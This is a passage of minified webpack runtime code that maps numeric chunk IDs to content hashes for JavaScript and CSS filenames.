34834:"0fdf31f0a7bd5d28e341",34862:"b5d8b06fa94530a319a8",35229:"8955db2991d5f6a48577",
35468:"1e3337347446bb050741",35565:"473f7102eb56fc291c2d",35623:"ab2c7dbc95de05c58526",35711:"7c4e71a9ee34f4ca7e1e",35756:"be01353518640bf17738",36057:"bf81f2b4ce259020aeb3",36112:"a2ec20bc63e4dab6f15a",36123:"ab7ac8e239bae6e66710",36228:"dab0b1c97614e1d99ee3",36405:"be4fccb4856258f59b3b",36432:"c0f7b5ac28df9cf5e4d5",36451:"0c1af44e709b2f592177",36552:"52aee375b51eb15218c0",36602:"c310b528a7a4d881b338",36679:"328452cf6fa7a2ad8cd1",36683:"7b341fe179aa90c3e8cc",36987:"8955a687ce7c2b073d75",37078:"9b88b447ed47cd8a183e",37152:"a94110c982dd7c1245ee",37231:"c8c75579763bf04406f4",37334:"3cb9924dfa864eb67a9e",37342:"0b07d0c7b22bd832561d",37548:"869b05f80846de9668dc",37583:"b8e178db48dd864a401c",37753:"98d86da56371a12281f4",37757:"0ba0e732f4753761bfa3",37794:"3d919ef339ee57e91d96",37893:"4d48559d7cb1f6b0ecc3",37915:"4ef4a534f5df18b903ba",38010:"1d30319ebe1312bc27f6",38062:"455abab05134bf9aedb3",38071:"ec2efa657e9146474f82",38174:"bd4c227fd0af3c94a8be",38336:"9195f541107a4185195a",38357:"787129c1ae492ca1979d",38582:"3e5701efcf9985967d5a",38639:"d5ccbdb2fab6d15ec0bd",38668:"ea38f56af19c119f5f47",38869:"4d2051cd65497052b900",38890:"24c0f098f67982a2ebed",38930:"c889e6e2aee342b95cc8",38973:"074b6638a6995f0394b0",38983:"bb48ce8737bd4c041abe",39113:"46503953ba93f323f5c5",39160:"499a1c7eb345e1e71dc7",39178:"d3bb825556110a33bc71",39225:"0cef68af3e2652f2c7e9",39311:"5ac340baf8a7c45224f8",39408:"4655f48d196fcf6d029e",39622:"ebcd0953927b4428e158",39625:"d8ce7b5d107c27d08c16",39727:"05ad2ffaf6604a1b2246",39930:"e5789b9c91b41a05d194",40101:"8de0c2fb486aff2040e1",40228:"a5030ee075f806e6871b",40612:"7d5504b4409e460f3c4f",40775:"412631a700969d399e09",40884:"b1b92e1b3f127f360b62",41003:"62b76f6e1659373647c7",41122:"6fb6ccdf3c40e7911cf7",41215:"b6daead8083b49ad8f96",41400:"f2e718e84c6c0da91127",41494:"82a8e9a4c75a32932aec",41832:"bf4ba0cbb3ac36e4916f",42026:"394da132b52a91e18433",42073:"81e8c40278a411709523",42091:"5613d93544219a293da4",42126:"05cb5e9491cf96e431d9",42401:"4fc471edd0975fae640b",42663:"5e0757bfd36d6c3587fc",42732:"7253f89f3c559ba86094",42876:"8ef2b4aed35354f2f04d",42956:"545c3020ff4fafc17918",42980:"83fe4ad43d88c1080655",43126:"03c38d467aae6d6c570b",43165:"b98e7b8291f3c2de6403",43200:"816eafb2a21c3b291c0a",43287:"24cafa3fc681bfe4b1a5",43380:"1dc788f13fa52ce6dd49",43853:"586db4efb142126a964b",43863:"e9ead0c5f190c9a1a3e3",43942:"d488bdc3065846b8fe1c",44255:"88d22a951fd5d6f8c166",44399:"f0dd1a7f3147e03c7a90",44491:"5ba57f21abf7dc541bfa",44639:"1b4140b108dbac3b985c",44713:"29feae9021de64dffe0d",44744:"f936d3badb911b4a901c",44771:"a31d9d44d1ac56e68bc5",45045:"4c9ef70bf7115a971d14",45060:"e0b899d08a0bc9f22cbe",45207:"46181739a2a23bca6f7d",45272:"c946b4296a48ab39f5a0",45736:"d8e578b04e3dc5dd5538",45883:"24485d2d7bd36f9cc60f",45938:"052217d7469f6532f414",46229:"2fdb38c040a58e288b63",46233:"d0b7d1ebc3d0d86042a9",46265:"302fb1c1f9f9a9412bfa",46483:"fb7f7927a8f626add3cf",46553:"ff4e6a5377b71e5dfaae",46561:"e27bae089eb37f27551b",46745:"d880caae94f470c7dbd7",46780:"546654e2ba0c95a39f61",46796:"72633428385d9f480283",
46860:"a3e166ff51d86716404c",46958:"354762e09272aa05e65d",47095:"3f30e34835042460e146",47128:"3e29b880414d3b0aadd7",47259:"645b7d5d0e0231bdaf77",47260:"915843cc6b9c9b977ed9",47648:"e4942c70408108488fc6",47675:"deab70eddd70f596f77f",47734:"b8229663bd13492b89e2",47756:"44e422227a0127b04c81",47763:"0f29aa78cbe037fb26d3",47816:"f43cadbec94103b54870",47953:"f6d9f9633b03f9e7f36d",48015:"39f457b821c63a7988a2",48094:"845ae5b6e1200246ae7b",48274:"2f72daa469df05eafe5e",48283:"2e13c8dfbc7848804a9e",48534:"b8e5f7892f4dcdc3e04e",48578:"3e992646e61fef758430",48837:"9b0dce3c497043cb5627",49039:"9dfe0816c3ccbf1077a6",49273:"3cb317ded43af40ee87f",49281:"d7d91dc625d4f10b2189",49424:"70d1503cf3086d533890",49502:"991e0de5749b747401c5",49560:"ef172866db3d8f1008a1",49602:"2948bbb278b007970227",49822:"3c84f6795a69ab730a05",49858:"5f5e116e450d56505d28",49869:"63eed2b240c854592e35",49992:"43b6c778da777a3785ff",50048:"5c564e3f8a8346c33a1d",50175:"2576e20ebdcdc7fa782c",50340:"04861f332c19f75dcd9a",50367:"d19e1b34f4d64ff411f1",50370:"08818c167362a187daa5",50395:"0afd770dd0a97efee2cc",50553:"a73cfb6c324ce222ddfa",50702:"797ba0877e5a915fafc7",50768:"8452710f6583eb2cddb4",50846:"0b0e5b3d08e461c8fe25",50996:"f7f55dd23a82080a6439",51030:"69d4c6cd94c839bdee26",51115:"b2b69df0b2a01351f769",51130:"d96dda5fcd301b779e8c",51222:"f6f6ee68ad4577f9d338",51246:"c79823173a688b708695",51282:"0ec99ea20150742ef35a",51287:"0acee426ffe926aee8a9",51423:"d61e4902a251a5806366",51537:"c016aa99c4d23000ec72",51583:"3f248bd15062c4d603ca",51616:"30b0f410366f8d3add1d",51622:"7efe7184164ba8b55393",51884:"424ecce3299f673071f1",52138:"c7a6da06db638e3d2efa",52174:"6a9ac7acbd5948ba58ae",52211:"2a3bbca9822a6ff48899",52294:"bf567b74ce63d06b5d03",52300:"4c9c87fb0f89fca01341",52512:"dea0eb336ade2188877e",52626:"9a588dfce760f4f18ff2",52665:"6036dfbc12e1fdfac067",52860:"d5b68e7c9096e4f5f641",52903:"e1896ca395b075f1f69c",52964:"77deeb6b782bafdf11c7",53030:"17b1f491bbd0c9ba00ef",53059:"83301e3c9518b9802979",53068:"4b856b99afbe8b9ff181",53093:"7b2af459c16c4bfbf38a",53114:"01259df7aa6dbc4f3d4f",53159:"f32b4e2732d31ce667bf",53259:"84bcff1b105f2ee8ea2f",53287:"524de42be6da19ec7491",53321:"5dd112d5d32c51c93956",53357:"eecfddf83e22a101a22f",53464:"15757873370bd451fcc7",53511:"7b2277726c2537f60791",53566:"3ee739a5d3c82e7ef40d",53864:"cce6da7789494c68e705",53980:"b2a7db293de79973136b",54123:"e59b1fdbdce260ea9bd1",54389:"224c4283febfbaacfaa6",54418:"7b5f0cc479a0481ef30e",54632:"2de79c2a59aa32ff3958",54858:"800b5bea6806d7af72c7",54875:"00674641f019fb402e59",54878:"70fa0edf3ebc873f9448",55015:"1de8776ad0dd7e40aa40",55051:"a6d69333885211f5d6d1",55088:"bf853284e46a20c8bbca",55091:"59beeec06b4e0f328d25",55133:"5e73515ddff85e19e674",55174:"f6f4fcf8b1915dc910d1",55459:"56f80bca3ef904d5df53",55500:"c570b31668ab6e3b1969",55572:"2314497d681db5622c22",55626:"96b44d936e73a1cdd554",55848:"66cda385d0778f41b12b",55864:"46c5f2221145e4aa2c09",56102:"d8e931da8eb59d4e2aa6",56167:"81eeac8d8c0608659b16",56296:"73e2fac4eddcd35c7659",56370:"ebab329eebb4569be754",56598:"0d65a5a4b59706f2113a",
56674:"f31caf817db8ceca4882",56848:"9536111e30ef36011213",57120:"035c689dbeee45dddbac",57155:"8667609089e73caa63c6",57271:"85afc5d1625313204f90",57274:"08bb5e3768e28ba134bf",57365:"c012bd6469653771a3b7",57435:"8689a8388838feabcc7f",57539:"1a7c32ddf742dd277d20",57553:"bf4f5cc77c1870cdd814",57721:"33d61fbbe2a3863c4f60",57820:"f2af990e11943daa4678",57853:"5dadc1f3fe3c09fe849d",57945:"24365fe0183f1f3e5db6",58059:"8eb6aba9903a0b37c989",58149:"289da3b10b002b2dc8c9",58178:"04d1446eaad26358263e",58191:"f9790eef941a370ca171",58207:"4f67e4e0abe189c898e2",58214:"2e3c4a3ba47184c0ae20",58223:"c51068659ec37f978bf1",58229:"944d4ca3eab7d124c79d",58572:"b065d715a3f6572cbc9b",58593:"5e3c861b96896e94182d",58673:"58b0434aef2927395ef6",58700:"cf44447dcd61da15debf",58851:"ef8f13ec4a49693bde14",58869:"fba066637107843303ab",59048:"7a2fec6dca2a7a753c31",59094:"ef215ac649a5a65c217b",59287:"7073143c620773644f0b",59331:"825d50aa65ece2dcdf74",59388:"7407b9ad5dd89f175b27",59426:"f9372af54ed017e8665f",59445:"6f81a178b48087fc680d",59513:"c6b2b4ac5507a2b86bd8",59520:"aa36d40613cf858c62c6",59691:"8f1f36562fbae3901416",59928:"0054d0c4d33b61863a47",60387:"8c5cf2f720313884f121",60526:"72c4948b6983259a94c5",60607:"f15ec472e3106aa41a2f",60654:"ca515c91f9ea3df85ff1",60666:"4dea425899f279a08279",60733:"8d6b86754544007184f2",60778:"7d8e298d59a54523222a",60832:"7abe55a65fee7dc891b5",60916:"4bbec57bac454e99f57e",60934:"840b1508dbc3ca4108d1",60958:"4f5f26a1987476bfd89f",61197:"65774c7bb1caca24edc9",61224:"406c677192bf7cdccc2b",61329:"916b2597e88ba57203a8",61347:"25b25b3b533e66985924",61543:"40dd2f69ed332973457a",61621:"aa0b0a378cbeeef71000",61682:"d6fd22f99e53e06be78e",61774:"9d6f3d5c04e99c3dc856",61932:"1b6237d225bd9a4625e8",62043:"3a498bf912c4a5bab7d9",62156:"63aa6ca5a098c85ebbb1",62183:"439e1a40317ffab1acdd",62214:"a7e6371775900ffed52d",62316:"7d5837b6cc83a3f43bbf",62419:"92384f540b24b12914d2",62495:"898f6d0ec48978dcc163",62526:"b7e46f5f7f2df4daa25c",62560:"00afc904115c1ffedb14",62628:"03fb0a2cd8ac14742cfc",62661:"83c9aab254b83af0a880",62882:"d903c3dddbd9fc40d20b",62899:"fe7896176f9b3756386b",63317:"a1048604b544ea871ad6",63538:"d8c0f1822c37b8200420",63694:"ab696adecd1d36759ab3",63887:"bb6d2a683f96d2a03034",64114:"40fde856ab3ca170d6e7",64118:"a81177ae553af5fdfeee",64198:"5a66cff6d7469eb68a0a",64383:"bf8bf61907f0cdfd9a88",64460:"9f5db7cb4edfbd633679",64463:"33e2dc28f45b51122d13",64590:"74d8dac66d8f6422619c",64601:"b2708182cd0e08ae12dd",64630:"4c1fb64e8afc4c2ee0ba",64632:"eb981cfa77b874740fd7",65021:"018bf727c99809696355",65092:"795b72e851c89feab390",65428:"4066a800d17e63a5363a",65495:"998818e0e90491dc2626",65632:"edb9e6b5694a361a9960",65639:"958d8857763bb96bf974",65644:"379c126eff90933d0469",65831:"06118de36d8bca364715",65863:"729cb32723d95d2c0f8e",65890:"6082ecdf59bb8276d98a",65969:"a2cdedef64e5530afebf",66033:"5e56e8696233e2faa2d1",66153:"ed3152cfd7e62b46c73c",66220:"5322b1d17da27ab2fefe",66225:"8117e42ae9c54a030142",66250:"49cfa9b7a026d5cb61fa",66337:"7d50715aa9f3f85bdb8f",66529:"0f2af4d45a05c79c1fe6",66541:"1286ad81b1a09b4eb7f8",
66635:"5b4f67b086c6d57c8631",66849:"31d2e20ba83f75bc8ee1",66857:"30708f6f6d67851bba2c",66977:"c57ebdb8c8e956de8efa",67007:"a7c9df42a90073f108cf",67198:"061f4e4041cefc839cbc",67271:"554f805eafcc78ccc7f7",67321:"fe85731110d747b07bd2",67422:"90f4958cf772372243aa",67498:"a0d802f010f2b08d25e8",67532:"c7b24713914176144e09",67575:"061ae24a82f2d12e48a3",67814:"c969e9ac642951584a8d",67877:"449f1a2d6efa5591fe5a",67884:"bc14f1c43090d43d2c48",68032:"798af7102a8b6a890b68",68074:"eb8941bd470b59593388",68086:"d19b51be351406a536a4",68142:"6c0ba8f42237d190b8a0",68309:"370abed04bd430101cda",68359:"a86c5047d4cd3f71ec2d",68448:"793d9effe63ebcb41f9b",68449:"62a8c4df42ffa594e114",68601:"9ed6d341fa93b9d3912e",68614:"e0cfb18c7b6f2ca890ec",68650:"a6ecd5d840a08fee26e4",68653:"a118c179c6a572b13161",68689:"3c866c9a661967991a78",68814:"943bc721d5c0c0659b4c",68854:"c2f472070f20f1aa2013",69063:"f91f6ea316b6a4982448",69108:"013eada0364e9243337e",69196:"9edbe8f1b4fb82e5a6ed",69331:"0e84b9af9cac73d977df",69348:"cad4111eff9810a57632",69790:"0bfb6fbb7d96670c216a",70354:"543db1505e3c1487d4c3",70571:"a344aeb0863fec2b8b0e",70593:"a61e8c3142e43ae87a81",70755:"d09c992c9282649a3cda",70761:"03c1be26b2e09f1672f1",70835:"a60db9f861f62edf5bcc",70957:"526b81d9f1696ad30f64",71008:"13ce0e5fd8fb15a7d6c0",71014:"a6f690369bd920bd9480",71027:"b463488b04e61f3f5c30",71138:"7312f4368f7f45ba1980",71313:"72f606323d782c852fe9",71574:"ad6aff434ad2d1f8835e",71724:"e8af3592452787c4e4dc",71745:"2380af20dee7d8642141",71753:"32c4f00b17a3fda8dc1e",71854:"db22bd9c0d4e9cda051e",72009:"89d6f56db170d62b578b",72041:"3dd1335bb44ec35af64e",72288:"bfff61fba8c18c879a62",72371:"41b3a9181ad2fa28d9db",72423:"7a2b883a4eb21d7a9c19",72448:"1e4ab760cb61ff15e29b",72592:"76dea171b646da5611c8",72608:"a80421e9e65df751182a",72834:"1a39a67a8fba9b0ffe73",73034:"ad60b83f4348cc8c1c06",73050:"5f7106680dd520da1f4c",73070:"23363bbe140d747534b5",73105:"d23f5cc4c58017749326",73183:"dd7744704fa1089529d9",73217:"cf622471c1f09b26a8b6",73236:"44d002407d6cb215d985",73391:"a33de6c98fa784a89ce6",73549:"6f883c7b6e8baea7da66",73609:"4c182a163951cea2fca0",74104:"810bd99d4a3c31477937",74400:"05836ed207025efb0008",74570:"f5529ef33a4193a9eae1",74574:"3b4aa380e93c3afdc19f",74603:"0595d6968d978e09b1ae",74717:"a88f401cdc014e926591",74731:"1ac7b21b1dd4ae674bd8",75070:"c3ac966ce9d6bc769f24",75330:"a5a7897bf01917e4bdca",75368:"7d85f52d50fe7c2540e8",75432:"84d4b6777d605b96e9a7",75477:"4cacc851e003d37a89d3",75514:"7c3d7750fd8249542636",75575:"7f83f4532056a264280c",75889:"a9da0771a5f396b8cb9b",75931:"7562f48ec3da7eddb37b",76047:"b40034ce49ff85be4d2f",76075:"c49f316acc8fe143597e",76348:"84a69702104277078c97",76569:"ba67397b46e0f3de4a57",76607:"1b258602afc0a795a8ca",76611:"f3ffebaeebcc7305bf52",76772:"b09b528a5e584fec0702",76816:"2087e658ff255d43f1bb",77008:"f70a0f2db83d6610ff3f",77038:"4906231794b08b4e9a36",77049:"273596bfbb660b4956ec",77050:"846b2d86580396ac0c79",77196:"8f11cf2b638cc27281b0",77370:"7b9d642e85443445259b",77568:"08c9577668c22f949ede",77778:"68ba9c7017cdab342f02",77808:"541c7e040bf7ea7f4f75",
77895:"4f2bd206fd90de4b1b3a",78090:"d2aaef4254600082f9cb",78160:"0cda19b21861e8ff7fd4",78206:"b91c79218b0f39e48851",78426:"42f57fee02c30edad061",78447:"0aa7dda2d867b0894944",78453:"f8090bcf820d87d40141",78462:"f8804b38c56044c503fb",78698:"c8f2a3fd2b7d584f099e",78703:"7be267caba91cda83fec",78775:"ed4c8c9fb43008c9912a",78820:"7480a0965303cabbee80",78828:"becb69ad33c6b90dbc11",79024:"119b4677f74cdb4504b7",79109:"687d5958f500818a4f68",79124:"c82ccc02a7b5e6a421b4",79185:"e667b5dead2d7f2464de",79229:"b8bad6b44bbe007ae1bd",79234:"e8a5833a1150b8423625",79326:"718acbdaf668b7d57262",79361:"6aef59d24ac42e8fd136",79365:"8ae09e348249417643ae",79417:"1c753da7882fd02cb808",79515:"f6a72772b2ac55f2d595",79540:"b49a0657c48a98d97583",79575:"4e2f88a7d9d0ef7af18d",79685:"9129642f2346fe77c179",79900:"6cca1bf752c92b0b68c1",79979:"39d23e0964c165fa3bfe",80166:"0a21e80b4419699ae832",80233:"efb919173a89e65a032f",80281:"093b1d75748a916f7fd9",80398:"c8e8049dd72547c59591",80571:"9bc31b07704400030a36",80861:"955e7d8ccf18b70ead70",80975:"e0426cdd1ed80a115129",81073:"d23b91c743c675b80aab",81104:"57f6712818ead5f1b141",81145:"e24b049899adfef9f234",81171:"3814ed0dbf9946091b0b",81201:"d9f9597ed0aeef048835",81277:"067ba3d7e8e9ebf3049d",81350:"be2104b17a576383f251",81414:"7bd7e926f0c683fcefc8",81452:"728fa7a70192ae23f63d",81566:"77e764da53c191eaab05",81572:"9b642bf8ea2b19bf35a2",81635:"a480d363854671d65edd",81702:"1462d7cdd08fbcc4d0f3",81781:"80ec0099f4d27252d7db",81824:"07c46e2a1af8c8948118",81917:"aad96f8240b68a5d1e7d",81930:"f0862fdb754bce0745f4",82170:"785f73b4d5b1a43cfcb6",82218:"feed02e1d4ba22b07844",82231:"0eb2d676c66268b822ed",82321:"48569a458a5ea320e7da",82383:"bfe6ba41ed12b9fb9853",82615:"681241c83962c609fb96",82704:"43d8dcb1ad92cc537ee2",82716:"4df97b6621f7c195ed51",82844:"f8ef097cbf1b704a6b9e",82930:"4058497a089cbb348f79",83129:"02630f0ee3731e37eb54",83314:"9801c0f7a90cd49211e3",83393:"5ae66362eea6d9307650",83438:"225203c4129e496ace9b",83441:"8679e21cea941761c536",83539:"e0be1d4016617b20d398",83596:"2c5965db687cb6bb52ba",83602:"26ee73ad17507d4bcc29",83663:"5a08a0bdfe910377845f",83710:"ba1ccb374af4faf29dd0",83729:"0501860c80fd922a5b08",83767:"15c798d79cd2bca5add6",83773:"0afe39fa8ffb87fff6d5",83838:"8dbb1b940f1704dbb68c",83866:"f5970ef139f025e9945c",83966:"936ff362cb609c240052",84052:"d4d1b9c3d24d0dfcfa90",84069:"1ae1d14fcd1ac4234874",84113:"e54266ebd361ccf476ae",84434:"120d06989366c97d852e",84475:"a3ccba64d8665cda0393",84482:"2bb90e9a5c3334222c0e",84500:"14070a69eb651a0b90d3",84509:"5c233b5d37e3d85dce57",84550:"b379330cea5bbdd8b1c6",84678:"821ece43b9bfb6a8aa7a",84705:"ef69cf2bd72ee5a90377",84706:"35d7ed72b3162a4f9a16",84766:"3a6e416643bb170f5eeb",84822:"42836fc30da0d139335c",84869:"aed7f1fa154f59b1de3f",84884:"5aac63e5e82f42e9ebb1",85080:"150c60bc6d4455e24ef6",85087:"565b95a099178bcbe34a",85122:"33a068fbad09a630105b",85175:"fb46d0e5e76fad08d3f4",85379:"0084e23cf569fbe6192f",85410:"46ecaffcb2b5c54373ea",85413:"307c968fdbc6453d77b2",85426:"7466412eb766fe2c0e7a",85565:"e6fef075653f27e77270",85624:"1e7f3ea5daa8d5331068",
86034:"c17db83be8a42640d775",86053:"336f476e5bf9e0326cfd",86107:"6b13b7dd6c388f793e9b",86406:"786298b3397623e623bb",86623:"9e5deecb1d997ca33627",86660:"e603d5dbc51880de7ae1",86680:"4b30fc92fcaef51c0d41",86737:"a9c73c43b531a8e1b962",87068:"d423eff1b1a771363691",87222:"82974fac697f44d1b3e8",87250:"62cb5b4f14efddf6c154",87417:"54f612c0592a951e27d8",87420:"6da6a7e57e40855d4b3c",87473:"982f37725b309eed02fb",87536:"f2094cb5edebb2f5f4dd",87552:"cdf7749a8a188e8a22e3",87553:"4dd06dc8462fad0d2486",87570:"d9b21b7297805cb29ed3",87628:"c15977b55a8ffb30046c",87658:"1843f164229a5b7ee4cf",87791:"8c3c17e79514a0cffd7a",87828:"9992ad024f5e6c955100",87844:"8b554376c137ec4cb31b",87861:"daf669c9c9f273800b88",87872:"e5df521a0df49400d470",88188:"a1cb968a95006ee3379f",88273:"00105b36cbe2d268b1ce",88356:"cb11567e92a0a47c23ee",88361:"287959168750763ee2db",88425:"b56f0aa8a1004332d515",88468:"6b9ae8cd980a78c97b90",88539:"e52048efe40ee849b71d",88936:"dbe5b6964fdc34024ba2",88970:"458610e0eb57860da7f9",89073:"2175033e9e800d2a9a05",89123:"eb06c80d141f61d42f3f",89199:"610f92dccaac0cbaa51f",89347:"a66e09d9745b799b57b5",89438:"8dd6c07dbf327ea78bc5",89537:"09601afa3765b0af6a94",89568:"c0a005b50c2a18c5b53a",89729:"2c59958e7c4c12e608aa",90254:"e4f23baa0ba55a040037",90281:"2eda85e42d9bbfe8db83",90448:"87bf47dd3b73b769c755",90510:"9ad750cfe9fc00552bcd",90556:"beae651d498abb41bb64",90591:"d1851dd38f577727ab47",90609:"3635df7569dbc5c7ea34",90639:"c585d6ab463a83717dbb",90668:"54f0f19c7c4e91e3a7d1",90706:"c222ca3b6c813e78a697",90736:"2065bd42f7a534461ede",90769:"994ba545434bc92ce188",90906:"fba0fa80ad2c22e2521a",90915:"b38db77b1db28d5a941d",90981:"e0533e18e94d8fceee06",91034:"dbda9ed22159a047da8e",91196:"f0507d09c1457297781a",91422:"8e9fcd69b874375d9d15",91447:"be9238a406055a0d8f19",91506:"c95ba901f0a283fdb9cd",91517:"9a8d5206072c08bb7eca",91565:"afb529d82747cb2c6858",91584:"9f53179ca2f0953fac3a",91716:"214078c678c2e11fbf46",91763:"d1dc5f0cb6c68f3024b3",91823:"ffec20ff7296a3c65059",91859:"8ec18e82a981804ada93",92021:"16d8dc30571069bbb6a5",92112:"13a7cecd7a0c4f4872a5",92124:"6675cdc92d9ed7cc4314",92186:"ea3b8c8419774c687c1e",92624:"36fa73033c383742f82d",92646:"2ff75c5e2ac281d3b574",92677:"a991aed261e91742e1c2",92708:"dc0f0b4d75d5f41133f3",92959:"7049cc31975488f0c6c9",92977:"e5786a548b0c8e46a76d",93121:"d7391eb05bad46584b8a",93235:"bac6f63fb1d76ef60ef9",93317:"998ad2523705ea74227b",93318:"506e4e902451e9b1df32",93769:"f0060c6163f723f293cc",93805:"4261b845513b1b29bc15",93843:"cde40f8c1d1f255086ba",93872:"8446acc8c0a6a6a317cd",93973:"02513360b87fae25fb69",94016:"365fc11bc7411c77711e",94144:"842600ce698e9b4dd9d3",94398:"1a781a4f829126dc4360",94420:"5c543299787bd42d3d07",94425:"81af404f93cb259cdf3a",94494:"abd519c651cb9ad2881e",94664:"b01e1012bff36cf4f950",94670:"339612d6cf0a4f0ac2f7",94673:"18461a3635d12dc37f2e",94721:"ea8f4b4f4d8438110781",94874:"41db9bee7496520046aa",94882:"75ec6c7290bc834279fd",94908:"f7e9fb98e26da3d97e87",94922:"d014f49f4f3c433231dc",95063:"f6bf281e187f58a1f44d",95253:"1627de5b6031b007d299",95278:"9ffef5f82c4c8a66c359",
95317:"e5f35611cf50d16349da",95404:"412c2d93c3ac28f074f1",95435:"fa9f4d7e8893c7a50a13",95465:"b5ac4bb8579f39ffd4c3",95576:"1400ed313cde61eb15f3",95577:"60e821fce5538bed5cff",95636:"6c9e271ca56b48f0204a",95695:"76598399658d6d5b56d8",95794:"3e5ef0ff9e9f4c0a97c1",95937:"7e74e158839001ef3dbc",96003:"6dc0036f379d4bd1155b",96026:"df430024c1e2d5419bce",96046:"5de6917bf8bcde0c6c28",96080:"bb97b61852a0cad4a4a5",96090:"4eb409632eacebdd98f8",96133:"60274069a0b95ae0f5ea",96235:"3af58a6d1fcc57fd8fc2",96275:"7e640dd5fd1892f1f8fe",96421:"09fe4d41d0da9e06f8ed",96429:"f668a241bf84941d8337",96437:"de88f266c97851635979",96605:"b38fea935bda623e4599",96614:"efa12c3d0d2c8965b412",96747:"8371233eb11de69d96e1",96799:"4dbcd6ee9dd0656a5f05",96911:"43c1a607e70c77233917",96946:"55aded509eef7060792e",97071:"ada40511ec3eaf8f42cb",97193:"99f2acbec9b86ba3d3d2",97228:"8499d4efa301b6f8f523",97414:"01b4ad6823ab5353a313",97486:"b08ba186713bf38f3786",97634:"c6f977af77dbdb3d53dd",97798:"cddf9c8c2b726abf2990",97927:"677c4d7a94df2c9250d5",97962:"e829ce04ec352f125276",98703:"80f8311135a9b97be31b",98761:"b7acbeb8d56eb03dae30",98777:"b0d6b6f1842467663bf5",99133:"e9fd982ca4d1dba3e343",99185:"a3a54d19224723a98cbc",99271:"31fc1ad2dc0753d0ce11",99311:"98c9740f7d8f8f0f7d51",99627:"7f528fd1bd27d35ecdb0",99648:"000000cb64e93a4d9942",99704:"6fc3cc8dc8960ebadf2e",99748:"b94cb87789cf47a9e777",99826:"be472866f75e634e6fef",99928:"e92566d9d3b3df6c47e1"}[e]+".js",s.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":6739===e?"6739.f577339c11e6441a352f.css":91565===e?e+".97c3623a0a16ade99de8.css":{10648:1,96437:1
}[e]?e+".fbb750fd312778403036.css":26184===e?e+".a8e87c60a250a6212b03.css":77196===e?e+".1ee43ed7cda5d814dba7.css":22691===e?e+".df517de208b59f042c3b.css":72834===e?e+".146c7925be9f43c9c767.css":58572===e?e+".dad95b9e4df028f98405.css":65428===e?e+".ed61cfe7a279b765a52c.css":34700===e?e+".362fa6a7ab1f3e3b06c4.css":62419===e?e+".12891bfbb287744d3a89.css":29903===e?e+".89b41c884d5213432809.css":62156===e?e+".ce7b2959f31f83034b45.css":84509===e?e+".b78aa0f889805782a114.css":52964===e?e+".f2e1edd6097be38e73da.css":24840===e?e+".08865a24cd22e705a127.css":87828===e?e+".b5acda22a891bd0b8b78.css":62560===e?e+".c8a32e4a427c0c57131c.css":68650===e?e+".e664998b1025f8944a19.css":30608===e?e+".1b5e0eb056a8145e2004.css":78820===e?e+".3dc3168a8005e8c156fe.css":28415===e?e+".e6caff1a47a6c8a0f783.css":82844===e?e+".2c71d427960b55da9a78.css":88936===e?e+".d49d6f461c53e70b38bc.css":56167===e?e+".a33c76f5549cc7102e61.css":73609===e?e+".5a1583f8aa2220913dbb.css":48837===e?e+".f591f3244a62521ea06f.css":6656===e?"6656.0e277b504c24d73f6420.css":35711===e?e+".3a98d63a62949fc7e626.css":69331===e?e+".ffddeb442dc6f8a08434.css":31069===e?e+".947e57e639b64ce82e11.css":14544===e?e+".83eca2c4704f4649b7a3.css":85379===e?e+".e2d0f6189d763981c46b.css":14142===e?e+".fa043cf9d22075746ca7.css":81350===e?e+".86c68c4067216e42a0f1.css":5605===e?"5605.7992e8c447118cda6e67.css":92124===e?e+".5845fa80448b407d32ec.css":96133===e?e+".507ceb094fe735b3e439.css":85175===e?e+".b6005ea73659a30a0002.css":78698===e?e+".9e07627cdc60a2c13dc3.css":12748===e?e+".199034cf25af72be11eb.css":18350===e?e+".e409f558fe163ea9a3de.css":55174===e?e+".dc96c4d047ce06b033ba.css":49869===e?e+".e76c358c64cc67b90da2.css":62882===e?e+".bb7416e25ce047652be6.css":19465===e?e+".d28d32a9cf4c8b2ae874.css":4857===e?"4857.2a0b835c9459f5e8f334.css":86623===e?e+".f8fd2683876492fac869.css":15135===e?e+".2053356e72578b5a1172.css":19934===e?e+".288c07086ff109a1d327.css":78206===e?e+".fc496ea02bedbed2805a.css":96080===e?e+".7723043bc419795133c2.css":20785===e?e+".f57018267b567fbbad71.css":74603===e?e+".f8f03e09b6c9491b680b.css":96747===e?e+".25b701ac51fcf495bfdf.css":79185===e?e+".94b15842cd307f061854.css":55015===e?e+".930f7fc7438c86aadf4d.css":74400===e?e+".292967f9ba07944a7f16.css":78828===e?e+".5bb76f10a0f822cc9f89.css":45207===e?e+".4c0489c8756499c78a5e.css":5911===e?"5911.5f96f6b3c550d3f0da23.css":60733===e?e+".515b38c2fad56295e0d7.css":81171===e?e+".c2c9226daa3d0cb6aa9f.css":9524===e?"9524.8577632fdab29ee53ddf.css":42732===e?e+".26252807ef0efdd7fd7e.css":30201===e?e+".0b88dc48ccd54f3d34b3.css":11184===e?e+".c715ab0a81794a4ab238.css":73217===e?e+".c4526c3c87d33bb2dc06.css":77370===e?e+".6a0d9691439aa6d509d3.css":20509===e?e+".70f6ec3e3e178a4979dd.css":5347===e?"5347.66e97921f2de4965604d.css":e+"."+{771:"9fdcd5a8b73456bd9830",1132:"f364bc0ad44bea9132c2",1403:"c1c89ac1d29d719c9d81",1967:"f03af3eee543c5f6f3b7",2298:"7ad68302877101a2ca7b",3333:"7c1beb539fd09a9acd52",3406:"24a50d99637b4e3bf9e7",3464:"d26ab2b63995813946b4",3536:"ef930db5ef4b533a7904",3560:"c9b3f56204207b51c64d",
3666:"3a3420aa6d0e219bf2e1",3978:"c4d5f08a9b7f191daf9d",4249:"7d9061a09b37a160c7d4",4635:"5c9d2c0ce631db6d93b0",4814:"bd000fa9c0152618291c",5006:"2487adf7cca8d6bc7b4a",5298:"1478d36961fc7ba053e1",5329:"ba7842129f5589df63c0",5708:"6aff00e39ed53756b713",5769:"b3335017ad0d222109e8",5787:"8d4294b9818effa74437",6037:"56a3798e9c94aa773188",6266:"d78a74de2352a01284be",6695:"1ea7d74fa789f5e3b9c4",7172:"c490c0ef58ae3de2acb4",7204:"bd4a617f902d8e4336d7",7492:"1660337d8e60b8014c81",7932:"8bacf5f9fc03193bdafe",7941:"19324724bede4dfb7a89",8415:"67c4d531e24cd0aa8d08",8522:"15b37d6749c758ae6156",9622:"a6829c098e9f2e9f4bd5",9713:"e2b58a3deb9a88671804",9814:"b63da61f81aff0015f7d",10211:"fb94edaae8401a225133",10219:"9c1f7ea88dd34f0222f2",10270:"7c7a296f220f2e60769c",10657:"67772d5d9046e351654a",10721:"15cae7c64f1af212b